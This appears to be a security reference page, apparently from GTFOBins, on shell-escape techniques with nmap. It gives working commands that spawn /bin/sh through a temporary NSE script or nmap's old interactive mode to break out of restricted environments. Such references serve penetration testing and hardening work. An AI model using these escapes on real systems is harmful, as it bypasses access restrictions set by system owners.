 .. / nmap Star 8,048
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write
File read SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh